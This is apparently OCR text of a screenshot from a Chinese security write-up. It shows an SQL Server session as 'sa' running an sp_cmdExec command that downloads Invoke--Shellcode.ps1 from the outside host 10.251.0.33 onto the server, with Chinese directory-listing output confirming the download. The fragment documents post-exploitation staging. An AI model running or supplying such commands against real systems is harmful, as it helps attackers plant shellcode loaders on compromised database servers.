 SQLQuery4.sql - W....master (sa (55))* SQLQuery3.sql - W...6V.test (sa (62))
EXEC sp_cmdExec 'sp_downloadFile http://10.251.0.33/Invoke--Shellcode.ps1 C:\test\Invoke--Shellcode.ps1 300'
100 %
消息
Command is running, please wait.
Downloading file:
驱动器 C 中的卷没有标签。
卷的序列号是 0EBF-BE60
C:\test 的目录
2021/03/17 09:25 33,396 Invoke--Shellcode.ps1
1 个文件 33,396 字节
0 个目录 52,294,365,184 可用字节
完成时间: 2021-03-17T09:25:10.3591207+08:00
test
文件 主页 共享 查看
这台电脑 本地磁盘 (C:) test 搜索"test"
收藏夹 名称 修改日期 类型 大小
下载 Invoke--Shellcode.ps1 2021/3/17 9:25 Windows Power... 33 KB
先知社区